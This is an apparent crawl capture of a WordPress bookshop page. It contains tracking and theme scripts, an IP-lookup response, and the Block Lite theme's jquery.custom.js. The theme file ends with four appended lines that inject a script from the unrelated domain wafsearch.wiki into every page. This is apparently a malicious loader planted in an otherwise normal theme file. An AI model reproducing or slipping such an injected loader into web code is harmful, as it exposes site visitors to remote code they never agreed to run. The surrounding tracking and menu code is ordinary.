<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190241907\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"noctislabyrinthus.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "190241907", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
//# sourceURL=nb_main_front_js_preloading-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CLOVTQJC77U7QUF9Q11G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CLOVTQJC77U7QUF9Q11G').track('Pageview', {'event_id': '696becea8710a_tt4b_woocommerce_6571fe58956f4'})
ttq.instance('CLOVTQJC77U7QUF9Q11G').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_gfonts-js-after">
/* <![CDATA[ */
                nb_.preloadOrDeferAsset( { id : 'sek-gfonts-local-and-global', as : 'style', href : '//fonts.googleapis.com/css?family=Poppins:regular&display=swap', scriptEl : document.currentScript } );
                
//# sourceURL=nb_preload_gfonts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
//# sourceURL=nb_preload_front_assets-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"2450":{"name":"Et\u00e9rea (Cynthia Sabina)","price":13},"3350":{"name":"Et\u00e9rea (Cynthia Sabina) (ebook)","price":2.99}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://noctislabyrinthus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://noctislabyrinthus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Carga diferida

Served from: noctislabyrinthus.com @ 2026-01-17 21:11:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8;
request_url: https://extreme-ip-lookup.com/json?callback=jQuery37104159843623728263_1768680684157&_=1768680684158
body_size: 380
content:
jQuery37104159843623728263_1768680684157({
   "businessName" : "",
   "businessWebsite" : "",
   "city" : "",
   "continent" : "",
   "country" : "",
   "countryCode" : "",
   "ipName" : "",
   "ipType" : "",
   "isp" : "",
   "lat" : "",
   "lon" : "",
   "message" : "No API Key found, please get your API Key at https://extreme-ip-lookup.com",
   "org" : "",
   "query" : "18.217.71.19",
   "region" : "",
   "status" : "fail",
   "timezone" : "",
   "utcOffset" : ""
}
);


--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0
body_size: 1088
content:
(function($) {

  'use strict';

  function removeNoJsClass() {
    $( 'html:first' ).removeClass( 'no-js' );
  }

  /* Sidr Menu ---------------------*/
  function sidrMenu() {
    if ($("body.block-nav-left")[0]) {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'left', // By default
        source: '#navigation'
      });
    } else {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'right', // By default
        source: '#navigation'
      });
    }
  }

  /* Submenu Offset Fix ---------------------*/
  function menuOffset() {
    // Fix menu if off screen.
    var mainWindowWidth = $(window).width();

    $('#navigation ul.menu li.menu-item-has-children').mouseover(function() {

      // Checks if second level menu exist.
      var subMenuExist = $(this).find('.sub-menu').length;

      if ( subMenuExist > 0 ) {
        var subMenuWidth = $(this).find('.sub-menu').width();
        var subMenuOffset = $(this).find('.sub-menu').parent().offset().left + subMenuWidth;

        // If sub menu is off screen, give new position.
        if ( (subMenuOffset + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu').css({
            right: 0,
            left: 'auto',
          });
        }
        if ( (subMenuOffset + subMenuWidth + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu ul.sub-menu').css({
            left: -newSubMenuPosition - 6,
            right: 'auto',
          });
        }
      }
    });
  }

  function headerSetup() {
    if ( $('body').hasClass('block-header-video-active') ) {
      $('#nav-bar').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('#header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('.wp-custom-header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
      $('#header').addClass('block-lite-bg-light');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
      $('#header').addClass('block-lite-bg-dark');
    }
    if ( $('.blog.block-header-inactive #header, .block-header-inactive.error404 #header, .block-header-inactive.block-no-img #header, .block-singular .banner-img').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
    }
    if ( $('.block-header-inactive.block-no-img #header, .block-header-inactive.archive #header, .block-header-inactive.error404 #header, .block-singular .banner-img').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
    }
  }

  function brightnessSetup() {
    /* Check Element BG Brightness ---------------------*/
    if ( $('.banner-img').length ) {
      $('.banner-img').bgBrightness();
    }
    if ( $('.wp-custom-header').length ) {
      $('.wp-custom-header').bgBrightness();
    }

    /* Check Element BG Color ---------------------*/
    $('.block-header-inactive #header').bgBrightness();
    $('body.custom-background').bgBrightness();
    $('.single .previous-post').bgBrightness();
    $('.single .next-post').bgBrightness();
    $('.footer').bgBrightness();
  }

  function modifyPosts() {

    $(".previous-post, .next-post").click(function() {
      window.location = $(this).find("a").attr("href");
      return false;
    });

    /* Toggle Mobile Menu Icon ---------------------*/
    $('.menu-toggle').on('click touchstart', function() {
      $('.icon-menu-open').toggle();
      $('.icon-menu-close').toggle();
    });

    // Properly update the ARIA states on focus (keyboard) and mouse over events
    $( '[role="menubar"]' ).on( 'focus.aria  mouseenter.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', true );
    } );

    // Properly update the ARIA states on blur (keyboard) and mouse out events
    $( '[role="menubar"]' ).on( 'blur.aria  mouseleave.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', false );
    } );

    /* Animate Page Scroll ---------------------*/
    $(".scroll").click(function(event){
      event.preventDefault();
      $('html,body').animate({scrollTop:$(this.hash).offset().top}, 500);
    });

    /* Fit Vids ---------------------*/
    $('.content').fitVids();

  }

  $( document )
  .ready( removeNoJsClass )
  .ready( sidrMenu )
  .ready( menuOffset )
  .ready( brightnessSetup )
  .ready( modifyPosts )
  .on( 'post-load', modifyPosts );

  $( window )
  .on( 'load', headerSetup )
  .on( 'resize', menuOffset );

})( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);